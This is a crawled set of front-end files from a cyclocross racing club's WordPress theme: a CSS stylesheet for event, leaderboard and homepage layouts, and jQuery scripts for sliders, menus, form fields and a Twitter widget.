.doublepart .tubepress_container div.pagination span.disabled { margin-right:3px; padding:2px 6px; color:#adaaad; }
.doublepart dd.tubepress_meta_title { background:#eee; border:1px solid #ddd; padding:5px; width:178px; display:block; position:relative; margin:0 0 10px -5px; }

.doublepart .tubepress_thumb a img {width:180px;height:150px;display:block;background:#E0E8EF;text-align:center;font-size:13px;line-height:20px;}
.doublepart .tubepress_thumb a:hover img {background:#99B052;color:#000;}

/*********************************************************************************
*
*				Events
*
*********************************************************************************/

/* Event Single */
.event_single_data { display:block; float:left; width:400px; height:100%; padding:0 0 15px; }
.event_single_register { display:block; float:right; width:210px; min-height:220px; }
.event_single_register { text-align:center; }
.event_single_register #event_poster { margin:-10px 0; }
.event_single_register #event_poster.event_poster_with_title { margin:-10px 0 20px; }
.event_single_register #event_poster_title { font-size:18px; text-transform:uppercase; color:#222; display:block; margin:-30px 0 0; }
.event_single_register a.calltoaction { width:196px; margin:0 auto; }
.event_single_content { clear:both; padding:20px 0; border-top:1px solid #eee; }
.event_single_row { padding:10px 0 20px; display:block; height:100%; width:100%; clear:both; }
.event_single_col1 { float:left; width:120px; display:block; text-align:right; margin-right:15px; font-weight:bold; text-transform:uppercase; font-size:11px; color:#777; }
.event_single_col2 { width:265px; float:left; display:block; }
.event_single_col2 ul { margin:0; padding-left:15px; }
.scribd,.event_scribd,.event_coursemap,.event_featured_photo { clear:both; padding:20px 0; border-top:1px solid #eee; margin:0 auto; }
.event_coursemap a img.attachment-course-map { margin:0 auto;}
.event_single_sponsors { clear:both; border-top:1px solid #ccc; border-bottom:1px solid #ccc; height:100%; overflow:hidden; padding:10px 0; }
.event_sponsor_col h4 { font-size:14px; background:#eee; border:1px solid #ccc; padding:5px; margin:0 0 5px 0; line-height:14px; text-align:center;}
.event_sponsor_col { width:160px;padding:0;margin-right:20px; float:left;}
.event_sponsor_col.last {margin-right:0;}

/* Event Archive */
.event_archive_row { padding:3px 0; display:block; height:100%; width:100%; clear:both; overflow:hidden; }
.event_archive { line-height:15px; background:#eee; border:1px solid #ddd; padding:3px 5px 5px; display:block; float:left; height:100%; min-height:58px; overflow:hidden; color:#444; }
.event_archive.col1 { width:10%; }
.doublepart .entry img.uci_icon { padding:0; border:1px solid #ddd; }
.event_archive.col2 { width:10%; }
.event_archive.col3 { width:19%; }
.event_archive.col4 { width:17%; }
.event_archive.col5 { width:15%; overflow:hidden; max-height:58px; }
.event_archive.col6 { width:10%; text-align:center; text-transform:uppercase; font-size:11px; }
.event_archive.col7 { width:10%; text-align:center; text-transform:uppercase; font-size:11px; }
.event_archive.heading { min-height:15px; text-transform:uppercase; font-size:11px; background:#67747F; color:#eee; margin-bottom:3px; }

/* Event Archive - Homepage */
#homebox_events .box { padding:5px 7px; }
#homebox_events .event_archive { min-height:45px; }
#homebox_events .event_archive.heading { min-height:15px; }
#homebox_events .event_archive.col1 { width:70px; }
#homebox_events .event_archive.col2 { width:70px; }
#homebox_events .event_archive.col3 { width:170px; }
#homebox_events .event_archive.col4 { width:170px; }

/* Event Results */
.event_archive.col3_results { width:44%; }
div.trigger { padding:3px 0 3px 0; background:url(img/toggle_open.png) no-repeat right center; float:left; cursor:pointer;border-bottom:1px #bbbbbb dashed;}
div.trigger a { text-decoration:none; display:block; cursor:default;}
div.trigger.active { background:url(img/toggle_close.png) no-repeat right center; }

/* When toggle is triggered, it will shift the image to the bottom to show its opened state */
.toggle_container { margin:0 0 5px; padding:0; overflow:hidden; font-size:1.2em; width:100%; clear:both; }

/* Event Leaderboard */
.lb_archive_class { width:698px; display:block; clear:both; overflow:hidden; margin:5px 0 10px 0; background:#f5f5f5; border:1px solid #eee; }
.lb_archive_class h4 { background:#fff url(img/box_heading.jpg) repeat-x 0 0; margin:0; padding:5px 10px; border:1px solid #eee; border-bottom:2px solid #bbb; width:676px; }
.lb_archive_table_head { width:100%;display:block;clear:both;overflow:hidden;padding:2px 10px;background:#ddd;text-transform:uppercase;font-size:11px;color:#555;border-bottom:1px solid #ccc; }
.lb_archive_row { width:678px;display:block;clear:both;overflow:hidden;padding:0 10px;margin:0; }
.lb_archive.col1 { width:60px;display:block;float:left;padding:0 7px;border-right:1px dotted #999; }
.lb_archive.col2 { width:220px;display:block;float:left;padding:0 7px;border-right:1px dotted #999; }
.lb_archive.col3 { width:245px;display:block;float:left;padding:0 7px;border-right:1px dotted #999; }
.lb_archive.col4 { width:90px;display:block;float:left;padding:0 7px; }

.lb_home_class { width:180px; display:block; clear:both; overflow:hidden; margin:5px 4px; background:#f5f5f5; border:1px solid #eee; }
.lb_home_class h4 { background:#fff; margin:0; padding:5px; border:1px solid #eee; border-bottom:2px solid #bbb; width:170px; }
.lb_home_table_head { width:180px;display:block;clear:both;overflow:hidden;padding:0;background:#ddd;text-transform:uppercase;font-size:11px;color:#555;border-bottom:1px solid #ccc; }
.lb_home_row { width:180px;display:block;clear:both;overflow:hidden;padding:0;margin:0;font-size:11px;color:#444; }
#slideshow_leaderboard .lb_home.col1 { width:125px;display:block;float:left;padding:3px 5px;margin:0;border-right:1px solid #ccc; }
#slideshow_leaderboard .lb_home.col2 { width:25px;display:block;float:left;padding:3px 5px;margin:0; }


/*********************************************************************************
*
*				Frontpage 
*
*********************************************************************************/

/* ------------- Homepage Boxes --------------- */
#homeboxes { clear:both; width:100%; margin:5px auto; display:block; overflow:hidden; }
#homeboxes .col1 { width:192px; float:left; display:block; margin:0 5px 0 0; }
#homeboxes .col2,#homeboxes .col3,#homeboxes .col4 { width:192px; float:left; display:block; margin:0 5px; }
#homeboxes .col5 { width:192px; float:right; display:block; margin:0 0 0 5px; }
#homeboxes .col234 { width:596px; float:left; display:block; margin:0 5px; overflow:hidden; }
#homeboxes .col23 { width:285px; float:left; display:block; margin:0 5px 0 0; }
#homeboxes .col34 { width:285px; float:left; display:block; margin:0 0 0 5px; }
#homeboxes .col12345 { clear:both; width:1000px; margin:10px 0; display:block; }
#homebox_event,#homebox_news,#homebox_photos_full { clear:both; width:100%; margin:5px auto; display:block; overflow:hidden; }
#homebox_events { margin-top:0; clear:both; width:596px; margin:0 0 5px 0; display:block; overflow:hidden; float:left;}
#homebox_photos { margin-top:0; width:394px; margin:0 0 5px 0; display:block; overflow:hidden; float:right;}
#homebox_flickr { width:392px; display:block; padding:0; }
#homebox_flickr_slideshow { display:block; width:380px; height:285px; float:left; padding:24px 0 23px 0; background:#000; margin:5px 6px 6px 6px;}
#homebox_flickr_full { width:995px; display:block; padding-left:3px; }
#homebox_flickr_slideshow_full { display:block; width:400px; height:300px; float:left; padding:20px 15px 20px 20px; }
#homebox_flickr_gallery_full { float:left; width:560px; height:300px; float:right; padding:15px 0; }
#homebox_news .box,#homebox_event .box { padding:5px 20px; }
#homebox_news .postmeta,#homebox_event .postmeta { width:938px; }
#homebox_news .postmeta.homebox_blog_postmeta_top,#homebox_event .postmeta.homebox_blog_postmeta_top { background:#efefef; }
#homebox_news h2.title,#homebox_event h2.title { font-size:20px; margin:0; padding:0; line-height:24px; }
#homebox_news h2.title a:hover,#homebox_event h2.title a:hover { text-decoration:underline; color:#2B363F; }
#homebox_news h3.subtitle,#homebox_event h3.subtitle { text-transform:uppercase; color:#8C9423; margin:0; padding:0; }
#homebox_news .date,#homebox_event .date { position:relative; display:block; margin:-20px 0 0; }
#homebox_news .entry,#homebox_event .entry { clear:both; padding:0 10px; width:938px; }
#homebox_news .entry p,#homebox_event .entry p { font-size:14px; line-height:20px; }
#homebox_news .entry img.aligncenter,#homebox_event .entry img.aligncenter { margin:20px auto; }
#homebox_event .event_single_register { display:block; float:right; width:215px; min-height:220px; }
#homebox_event .event_single_register #event_poster { margin:0; }
#homebox_event .event_single_register a.calltoaction { width:196px; margin:10px auto; }
.box { background:#fff; border:1px solid #ddd; padding:0; display:block; margin:0; min-height:150px; overflow:hidden; }
.box p { font-size:11px; line-height:15px; color:#666; padding:5px; margin-bottom:5px; }
.box a img { margin:5px 3px 0; padding:2px; }
.box a:hover img { background:#000; }
.box_heading { background:#fff url(img/box_heading.jpg) repeat-x 0 0; border:1px solid #ddd; border-bottom:none; -moz-border-radius-topleft:5px; -moz-border-radius-topright:5px; border-top-left-radius:5px; border-top-right-radius:5px; padding:0; margin:0; height:39px; overflow:hidden; }
.box_heading a { float:left; display:block; line-height:34px; height:34px; padding:3px 0 0; font-size:12px; text-transform:uppercase; text-shadow:0 1px 1px #fff; color:#677F07; width:100%; border-bottom:2px solid #bbb; }
.box_heading .view_all { float:right; margin-right:20px; }
.box_heading a:hover { text-decoration:none; border-bottom:2px solid #879F27; color:#000; padding-bottom:0; }
.box_heading span.icon { width:40px; height:39px; margin:-5px 0 0 10px; padding:0; display:block; float:left; }
.box_heading#gogreen span.icon { background:url(img/box_heading_icons.png) no-repeat 0 0; }
.box_heading#news span.icon { background:url(img/box_heading_icons.png) no-repeat -40px 0; }
.box_heading#sponsors span.icon { background:url(img/box_heading_icons.png) no-repeat -80px 0; }
.box_heading#clubs span.icon { background:url(img/box_heading_icons.png) no-repeat -120px 0; }
.box_heading#shops span.icon { background:url(img/box_heading_icons.png) no-repeat -160px 0; }
.box_heading#photos span.icon { background:url(img/box_heading_icons.png) no-repeat -200px 0; }
.box_heading#brewers span.icon { background:url(img/box_heading_icons.png) no-repeat -240px 0; }
.box_heading#goldcrown span.icon { background:url(img/box_heading_icons.png) no-repeat -240px 0; }
.box_heading#promo span.icon { background:url(img/box_heading_icons.png) no-repeat -280px 0; }
.box_heading#register span.icon { background:url(img/box_heading_icons.png) no-repeat -320px 0; }
.box_heading#partners span.icon { background:url(img/box_heading_icons.png) no-repeat -360px 0; }
.box_heading.info span.icon { background:url(img/box_heading_icons.png) no-repeat -400px 0; margin:-5px 0 0; }
.box_heading#events span.icon { background:url(img/box_heading_icons.png) no-repeat -440px 0; }
.box_heading#event span.icon { background:url(img/box_heading_icons.png) no-repeat -440px 0; }
.box_heading#leaderboard span.icon { background:url(img/box_heading_icons.png) no-repeat -520px 0; width:50px; margin:-5px 0 0 5px; }
.box_heading#vip span.icon { background:url(img/box_heading_icons.png) no-repeat -80px 0; }
.box_heading#news span.icon { background:url(img/box_heading_icons.png) no-repeat -440px 0; }
.box.180 { width:190px; height:150px; display:block; overflow:hidden; }
.box.270 { width:275px; height:150px; float:left; display:block; }
.box_link { background:url(img/calltoaction_gradient.jpg) repeat-x 0 0; border:1px solid #ddd; -moz-border-radius-bottomleft:5px; -moz-border-radius-bottomright:5px; border-bottom-left-radius:5px; border-bottom-right-radius:5px; padding:0; margin:0 0 10px; height:20px; }
.box_link a { float:left; display:block; line-height:20px; padding:0; font-size:11px; text-transform:uppercase; text-shadow:0 1px 1px #000; color:#fff; width:100%; text-align:center; font-weight:bold; }
.box_link a:hover { background:url(img/calltoaction_gradient_hover.jpg) repeat-x 0 0; color:#222; text-shadow:none; text-decoration:none; font-weight:bold; }
.box h4.box_subtitle { margin:0 0 5px; }
.box h4.box_subtitle a { color:#666; font-size:14px; font-weight:bold; padding:0 0 5px 2px; }

/* _____________________ JCYCLE SLIDER _____________________ */
#slideshow { width:594px; height:436px; float:left; display:inline; background:#fff; border:1px solid #ddd; border-radius:5px; -moz-border-radius:5px; position:relative; margin:0 0 10px; }
#slideshow .slide { width:594px; height:436px; padding:0; float:left; display:inline; overflow:hidden; }
#slideshow .slide_image { width:586px; height:278px; overflow:hidden; border-bottom:#333 solid 2px; margin:4px; display:block; background:#000; position:absolute; top:0; }
#slideshow .slide a img { display:none; position:relative; width:580px; margin:0; padding:3px; background:#f5f5f5; }
#slideshow .slide a:hover img { background:#000; }
.imageloading { background:url(img/loading.gif) 50% 50% no-repeat #fff; }
#slideshow #nav { float:right; display:inline; list-style:none; padding:14px 10px 0 0; margin:-175px 0; position:relative; z-index:10; }
#slideshow #nav a { background-image:url(img/slidebutton.png); background-repeat:no-repeat; background-position:top; width:18px; height:18px; display:moz-inline-box; display:inline-block; float:left; text-decoration:none; margin:0 2px; position:relative; }
#slideshow #nav a:hover { background-position:center!important; }
#slideshow #nav a.activeSlide { background-position:bottom!important; }

/* _____________________ Call to action _____________________ */
.slide_caption { float:left; display:inline-block; width:594px; height:151px; margin:263px 0 0; padding:0; position:relative; z-index:98; border-bottom:1px solid #ddd; }
#homeboxes #slideshow .slide_caption h3.box_heading { border-radius:0; -moz-border-radius:0; border:none; border-bottom:1px solid #ddd; }
#homeboxes #slideshow .slide_caption h3.box_heading a { padding-left:10px; }
#slideshow .slide_caption a.slide_caption_link { color:#888; font-size:15px; line-height:18px; padding:10px; display:block; }
#slideshow .slide_caption a.slide_caption_link:hover { background:#eee; color:#444; text-decoration:none; }
#slideshow .slide_caption a.slide_caption_link h4 { color:#666; font-size:14px; font-weight:bold; margin-bottom:3px; }
.leftquote { background:url(img/leftquote.jpg) top no-repeat; display:moz-inline-box; display:inline-block; width:22px; height:25px; float:left; }
.rightquote { background:url(img/rightquote.jpg) bottom no-repeat; display:moz-inline-box; display:inline-block; width:22px; height:32px; float:right; margin-top:-32px; }
#homeboxes .box_link.slide { position:relative; bottom:0; left:-1px; height:20px; }

/* SLIDER - Third Party (Sponsors, Clubs, Shops) */
.slideshow_thirdp,.slideshow_thirdp .slide,.slideshow_thirdp .slide .slide_image,.slideshow_thirdp .slide .slide_image a,.slideshow_thirdp .slide .slide_image a img { margin:0; padding:0; }
.slideshow_thirdp .slide .slide_image { width:180px; height:150px; }
.slideshow_thirdp .slide .slide_image a img { margin:5px 3px 0; padding:2px; }
.slideshow_thirdp .slide .slide_image a:hover img { background:#222; }

/* _____________________ Teasers _____________________ */
.thirdpart { float:left; display:inline; width:310px; margin-right:35px; color:#e2e2e2; font-size:12px; line-height:20px; }
.thirdpart .inner { float:left; display:inline; width:270px; padding:20px; background:#373737; }
.middlegrey .thirdpart .inner { cursor:pointer; height:auto; }
.thirdpart.hover .inner { background:#222; }
.thirdpart .title { text-shadow:0 1px 1px #000; 
/* This feature of CSS doesn't work on Internet Explorer... sorry */
font-size:28px; line-height:30px; color:#b6d6e3; }
.thirdpart p { margin-top:10px; }

/*********************************************************************************
*
*				Third Party 
*
*********************************************************************************/

/* Third Party - ARCHIVE PAGES */
#archive .archive_row { display:block; width:1000px; height:160px; padding:10px 0; border-bottom:1px solid #ddd; overflow:hidden; }
#archive .archive.col1 { width:194px; height:160px; float:left; margin:7px 20px 0 0; }
#archive .archive.col2 { width:780px; height:160px; float:left; }
#archive .archive.col2 .meta_small.thirdp { line-height:29px; display:block; float:right; position:relative; }
#archive .archive.col2 .icon { width:29px; height:29px; margin-left:15px; display:block; float:right; }
#archive .archive.col2 .sponsor { background:url(img/3p_icons.png) no-repeat 0 0; }
#archive .archive.col2 .sponsor.official { background:url(img/3p_icons.png) no-repeat 0 -29px; }
#archive .archive.col2 .partner { background:url(img/3p_icons.png) no-repeat -29px 0; }
#archive .archive.col2 .partner.official { background:url(img/3p_icons.png) no-repeat -29px -29px; }
#archive .archive.col2 .club { background:url(img/3p_icons.png) no-repeat -58px 0; }
#archive .archive.col2 .club.official { background:url(img/3p_icons.png) no-repeat -58px -29px; }
#archive .archive.col2 .shop { background:url(img/3p_icons.png) no-repeat -87px 0; }
#archive .archive.col2 .shop.official { background:url(img/3p_icons.png) no-repeat -87px -29px; }
#archive h4 { border:none; margin:5px 0 0; padding:0; line-height:18px; }
#archive h5.subtitle { margin:0 0 5px; padding-bottom:0; font-size:13px; line-height:13px; }
#archive .excerpt { margin:10px 0; height:70px; display:block; overflow:hidden; }
#archive p { margin:0; padding:0; }
#archive .archive a.calltoaction { font-size:13px; line-height:20px; height:20px; width:100px; text-transform:uppercase; margin:-2px 0 0; }
#archive .archive a:hover img { background-color:#809F00; }
#archive .archive .meta_small { font-size:12px; text-transform:uppercase; color:#666; line-height:18px; }
#archive .archive .tags { margin:0; padding:0; }

/* Third Party SINGLE POSTS */
#single #thirdp_single_data { display:block; float:left; width:440px; height:100%; padding:0 0 15px; margin-top:15px; overflow:hidden; }
#single #thirdp_single_logo { display:block; float:right; width:210px; margin-top:15px; }
#single #thirdp_single_logo { text-align:center; }
#single #thirdp_single_logo a img { margin:0; }
#single #thirdp_single_logo a:hover img { background-color:#809F00; }
#single #thirdp_single_logo a.calltoaction { font-size:13px; line-height:20px; height:20px; width:190px; text-transform:uppercase; margin:5px 0 15px; padding:0 8px; }
#single .thirdp_single_row { padding:10px 0 20px; display:block; height:100%; width:100%; clear:both; }
#single .thirdp_single_col1 { float:left; width:120px; display:block; text-align:right; margin-right:15px; font-weight:bold; text-transform:uppercase; font-size:11px; line-height:18px; color:#777; }
#single .thirdp_single_col2 { width:305px; float:left; display:block; font-size:12px; line-height:16px; }
#single .thirdp_single_col2 ul { margin:0; padding-left:15px; }
#single .thirdp_ad_flyers { clear:both; padding:20px 0; border-top:1px solid #eee; }
#single .thirdp_single_content { clear:both; padding:20px 0; border-top:1px solid #eee; }


--- FILE ---
content_type: text/javascript
request_url: https://socalcross.org/wp-content/themes/socalcx/scripts/slide.js
body_size: -5
content:
$(document).ready(function() {
	
	// Expand Panel
	$("#open").click(function(){
		$("div#panel").slideDown("slow");	
		$(".tab ul.login").addClass("background");	
	});	
	
	// Collapse Panel
	$("#close").click(function(){
		$("div#panel").slideUp({
			duration: "slow",
			complete: function() {
				$(".tab ul.login").removeClass("background");	
			}
		});
	});		
	
	// Switch buttons from "Log In | Register" to "Close Panel" on click
	$("#toggle a").click(function () {
		$("#toggle a").toggle();
	});		
		
});


--- FILE ---
content_type: text/javascript
request_url: https://socalcross.org/wp-content/themes/socalcx/scripts/scripts.js
body_size: 3052
content:
/******************************************************
*
*	Softscroll
*
******************************************************/
$(document).ready(function(){
$('a[href*=#]').click(function() {
	if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
	&& location.hostname == this.hostname) {
		var $target = $(this.hash);
		$target = $target.length && $target
		|| $('[name=' + this.hash.slice(1) +']');
		if ($target.length) {
			var targetOffset = $target.offset().top;
			$('html,body')
			.animate({scrollTop: targetOffset}, 1000);
			return false;
		}
	}
});
});



/******************************************************
*
*	Image preloader
*
******************************************************/
$(function() {
	$('.slide img').hide();
	$('.slide').addClass('loading');
});

var i = 0;
var int=0;
$(window).bind("load", function() {
	var int = setInterval("doThis(i)",500);
});

function doThis() {
	var imgs = $('img').length;
	if (i >= imgs) {
		clearInterval(int);
	}
	$('img:hidden').eq(0).fadeIn(500);
	i++;
	
	$('.slide').removeClass('loading');
	$('.slide img').show();
}

	

/******************************************************
*
*	Default value on search box and contact form
*
******************************************************/
$(function() {
    $('#search input[type=text], #emailus input[type=text]').addClass("onBlur");
	$('#search input[type=text], #emailus input[type=text]').focus(function() {
		$(this).removeClass("onBlur");
        if (this.value == this.defaultValue){
        	this.value = '';
    	}
        if(this.value != this.defaultValue){
	    	this.select();
        }
    });
    $('#search input[type=text], #emailus input[type=text]').blur(function() {
        if (this.value == ''){
			$(this).addClass("onBlur");
        	this.value = (this.defaultValue ? this.defaultValue : '');
    	}
    });
});



/******************************************************
*
*	Initialize scrolldown menu
*
******************************************************/
$(function() {
	jQuery('#foldermenu ul').superfish({
		delay:       0,                            // one second delay on mouseout 
		animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
		speed:       'fast',                          // faster animation speed 
		autoArrows:  false,                           // disable generation of arrow mark-up 
		dropShadows: false                            // disable drop shadows 
	});
});

$(function() {
	jQuery('#flatmenu ul').superfish({
		delay:       0,                            // one second delay on mouseout 
		animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
		speed:       'fast',                          // faster animation speed 
		autoArrows:  false,                           // disable generation of arrow mark-up 
		dropShadows: false                            // disable drop shadows 
	});
});

	

/******************************************************
*
*	Rounded corner on submenu and border
*
******************************************************/
$(function() {
	$('#foldermenu ul').find('li:last').addClass("last");
	$('#foldermenu ul').find('li:first').addClass("first");
	$('.foldermenu li:first').before('<li class="beforeUl">&nbsp;</li>');
	$('.foldermenu li:visible:last').after('<li class="afterUl">&nbsp;</li>');
	$('#flatmenu ul').find('li:last').addClass("last");
	$('#flatmenu ul').find('li:first').addClass("first");
});

$(function() {
    $('#flatmenu a').hover(
	function() { 
        $(this).parent().addClass('flat_hover');
	},
	function() { 
        $(this).parent().removeClass('flat_hover');
	});
});

$(function() {
    $('#flatmenu li ul').hover(
	function() { 
        $(this).parent().addClass('flat_hover');
        $(this).parent().find('a').addClass('hover');
	},
	function() { 
        $(this).parent().removeClass('flat_hover');
        $(this).parent().find('a').removeClass('hover');
	});
});

	
	
	
/******************************************************
*
*	Home page slideshow (main)
*
******************************************************/

$(function() {
	if ($('#slideshow').length != 0) {
		$('#slideshow .slide').cycle({
		fx:'fade',
		speed:1000,
		timeout:7000,
		cleartype:!$.support.opacity,
		cleartypeNoBg:true,
		prev:'#slideshow .slide_prev', 
		next:'#slideshow .slide_next',
		pauseOnPagerHover:true, 
		pause:1,
		pager:'#nav',
		pagerAnchorBuilder: function(idx, slide) {
		return '<a href="#">&nbsp;</a>';
        }
		});
	}
});
$(function() {
    $('#slideshow .slide').hover(
	function() { 
        $(this).find('.innercaption').animate({opacity:1, marginTop:'-15'}, 200);
	},
	function() { 
        $(this).find('.innercaption').animate({opacity:0, marginTop:'0'}, 200);
	});
});


/******************************************************
*
*	Home page slideshow (third party)
*
******************************************************/

$(function() {
	if ($('.slideshow_thirdp').length != 0) {
		$('.slideshow_thirdp .slide').cycle({
		fx:'fade',
		speed:1000,
		timeout:7000,
		cleartype:!$.support.opacity,
		cleartypeNoBg:true,
		
		pauseOnPagerHover:true, 
		pause:1,
		
		pagerAnchorBuilder: function(idx, slide) {
		return '<a href="#">&nbsp;</a>';
        }
		});
	}
});
$(function() {
    $('.slideshow_thirdp .slide').hover(
	function() { 
        $(this).find('.innercaption').animate({opacity:1, marginTop:'-15'}, 200);
	},
	function() { 
        $(this).find('.innercaption').animate({opacity:0, marginTop:'0'}, 200);
	});
});
	
	
/******************************************************
*
*	Background effect on mouse over
*
******************************************************/
$(function() {
	$('#prev')
		.css( {backgroundPosition: "12px 0"} )
		.mouseover(function(){
			$(this).stop().animate({backgroundPosition:"(0 0)"}, {duration:100})
		})
		.mouseout(function(){
			$(this).stop().animate({backgroundPosition:"(12px 0)"}, {duration:100, complete:function(){
				$(this).css({backgroundPosition: "12px 0"})
			}})
		})
	$('#next')
		.css( {backgroundPosition: "-12px 0"} )
		.mouseover(function(){
			$(this).stop().animate({backgroundPosition:"(0 0)"}, {duration:100})
		})
		.mouseout(function(){
			$(this).stop().animate({backgroundPosition:"(-12px 0)"}, {duration:100, complete:function(){
				$(this).css({backgroundPosition: "-12px 0"})
			}})
		})
});



/******************************************************
*
*	Rounded corner on sidebar
*
******************************************************/
$(function() {
	$('.sidebar > .inner').before('<div class="topsidebar"></div>');
	$('.sidebar > .inner').after('<div class="bottomsidebar"></div>');
});
	


/******************************************************
*
*	Sidebar links border
*
******************************************************/
$(function() {
	$('.sidebar > .inner').find('li:first').css({'border-top':'none', 'padding-top':0});
	$('.sidebar > .inner li ul').find('li:first').css({'border-top':'1px solid #fff', 'padding-top':'8px'});
});
	


/******************************************************
*
*	Rounded corner on innerdouble
*
******************************************************/
$(function() {
	$('.innerdouble').before('<div class="topdouble"></div>');
	$('.innerdouble').after('<div class="bottomdouble"></div>');
});
	


/******************************************************
*
*	Click effect on entry div
*
******************************************************/
$(function() {
	$('.widget_jloftslidingnews .entry').hover( 
function() {
			$('.widget_jloftslidingnews').addClass('hover');
		},
		function() {
			$('.widget_jloftslidingnews').removeClass('hover');
		}
	);
	$('.widget_jloftslidingnews .entry').click( 
function() {
			var href = $(this).find('.more-link').attr('href');
			window.location = href;
		}
	);
});

	

/******************************************************
*
*	Hover and click effect on thirdpart div
*
******************************************************/
$(function() {
	$('#teasers .thirdpart').hover( 
function() {
			$(this).addClass('hover');
		},
		function() {
			$(this).removeClass('hover');
		}
	);
	$('#teasers .thirdpart').click( 
function() {
			var href = $(this).find('.more').attr('href');
			window.location = href;
		}
	);
});
	
	
	
/******************************************************
*
*	Equal height of teasers
*
******************************************************/
function equalHeight(group) {
	var tallest = 0;
	group.each(function() {
		var thisHeight = $(this).height();
		if(thisHeight > tallest) {
			tallest = thisHeight;
		}
	});
	group.height(tallest);
}
$(window).load(function() {
	equalHeight($("#teasers .thirdpart .inner"));
});



/******************************************************
*
*	News sidebar slideshow
*
******************************************************/

$(function() {
	if ($('.widget_jloftslidingnews .slidenews').length != 0) {
		$('.widget_jloftslidingnews .slidenews').cycle({
		fx:'fade',
		speed:500,
		timeout:7000,
		cleartype:!$.support.opacity,
		cleartypeNoBg:true,
		prev:'.widget_jloftslidingnews .prev', 
		next:'.widget_jloftslidingnews .next'
		});
	}
});
	
	
	
/******************************************************
*
*	Comments sidebar slideshow
*
******************************************************/

$(function() {
	if ($('.jloft-recent-comments ul').length != 0) {
		$('.jloft-recent-comments ul').cycle({
		fx:'fade',
		speed:500,
		timeout:7000,
		cleartype:!$.support.opacity,
		cleartypeNoBg:true,
		prev:'.jloft-recent-comments .prev', 
		next:'.jloft-recent-comments .next'
		});
	}
});
	
	
	
/******************************************************
*
*	Rounded corner on quicklinks
*
******************************************************/
$(function() {
	$('#quicklinks').before('<div id="topquicklinks"></div>');
	$('#quicklinks').after('<div id="bottomquicklinks"></div>');
});



/******************************************************
*
*	Credits position
*
******************************************************/
$(function() {
	if ($('#logosmall').length != 0) {
		var credW = ($('#credits .credits').width())*0.5;
		var backW = $('#credits #backtotop').width();
		var margL = (500 - (credW + backW) + "px");
		$('#credits .credits').css('margin-left', margL);
	}
	else {
		$('#credits .credits').css('margin-left', 0);
	}
});



/******************************************************
*
*	Menu position
*
******************************************************/
$(function() {
	var laSize = $('.foldermenu a:visible').size();
	var menuW = $('.foldermenu').width();
	var allPaddings = (950-menuW)*0.5;
	var aPadding = allPaddings/laSize;
	if (aPadding>100) {
		var aPadding = 100;
	}
	$('.foldermenu a:visible').css('padding-left', aPadding);
	$('.foldermenu a:visible').css('padding-right', aPadding);
	var menuW2 = ($('.foldermenu').width())*0.5;
	var menuL = (480 - (menuW2) + "px");
	$('.foldermenu').css('margin-left', menuL);
	$('.foldermenu').css('visibility', 'visible');
});



/******************************************************
*
*	Home page feature 
*
******************************************************/
$(function() {
var newText = $("#linetotal").text().split("|").join("</div><div class=\"vegur\" style=\"padding-left:90px;display:inline;float:left;\">");
newText = "<div class=\"leftquote\"></div><div class=\"vegur\" style=\"display:inline;float:left;\">" + newText + "<div class=\"rightquote\"></div></div>";
$("#linerender").html(newText);

});



/******************************************************
*
*	Gallery image captions 
*
******************************************************/
$(document).ready(function(){
	$('.boxgrid.captionfull').hover(function(){
		var captionheight = $(this).find(".boxcaption .captionheight").height();
		
		$(".cover", this).stop().animate({top:captionheight,opacity:0},250,function(){$(this).css('display','none');});
	}, function() {
		$(".cover", this).stop().css('display','block').animate({top:'0px',opacity:1},250);
	});
});




/******************************************************
*
*	Emailus inputs widths 
*
******************************************************/
$(document).ready(function(){
	var lab_name_w = $('#emailus #lab_name').width();
	var lab_mail_w = $('#emailus #lab_mail').width();
	if(lab_name_w<260){
		var fst_input = ((476-lab_name_w)*0.5)-15;
	}
	else {
		var fst_input = (476*0.5)-15;
		$('#emailus #firstname').css('margin-left',0);
	}
	if(lab_name_w<260){
		var lst_input = (476-lab_mail_w)-15;
	}
	else {
		var lst_input = 470;
		$('#emailus #email').css('margin-left',0);
	}
	$('#emailus #firstname').css('width',fst_input);
	$('#emailus #lastname').css('width',fst_input);
	$('#emailus #email').css('width',lst_input);
	
});

/******************************************************
*
*	Twitter
*
******************************************************/
getTwitters('tweets', { 
  id: 'socalcross', 
  count: 1, 
  enableLinks: true, 
  ignoreReplies: true, 
  clearContents: true,
  template: '%text%<br /><p class="tweet_id"><span class="tweet_time"> [ %time% ] </span></p>'
});

/* Hide Flash of Unstyled Content */

   $('html').addClass('js');
   $(document).ready(function() {
  // Stuff to do as soon as the DOM is ready
   });

/*
CSS Browser Selector v0.3.5 (Feb 05, 2010)
Rafael Lima (http://rafael.adm.br)
http://rafael.adm.br/css_browser_selector
License: http://creativecommons.org/licenses/by/2.5/
Contributors: http://rafael.adm.br/css_browser_selector#contributors
*/
function css_browser_selector(u){var ua = u.toLowerCase(),is=function(t){return ua.indexOf(t)>-1;},g='gecko',w='webkit',s='safari',o='opera',h=document.documentElement,b=[(!(/opera|webtv/i.test(ua))&&/msie\s(\d)/.test(ua))?('ie ie'+RegExp.$1):is('firefox/2')?g+' ff2':is('firefox/3.5')?g+' ff3 ff3_5':is('firefox/3')?g+' ff3':is('gecko/')?g:is('opera')?o+(/version\/(\d+)/.test(ua)?' '+o+RegExp.$1:(/opera(\s|\/)(\d+)/.test(ua)?' '+o+RegExp.$2:'')):is('konqueror')?'konqueror':is('chrome')?w+' chrome':is('iron')?w+' iron':is('applewebkit/')?w+' '+s+(/version\/(\d+)/.test(ua)?' '+s+RegExp.$1:''):is('mozilla/')?g:'',is('j2me')?'mobile':is('iphone')?'iphone':is('ipod')?'ipod':is('mac')?'mac':is('darwin')?'mac':is('webtv')?'webtv':is('win')?'win':is('freebsd')?'freebsd':(is('x11')||is('linux'))?'linux':'','js']; c = b.join(' '); h.className += ' '+c; return c;}; css_browser_selector(navigator.userAgent);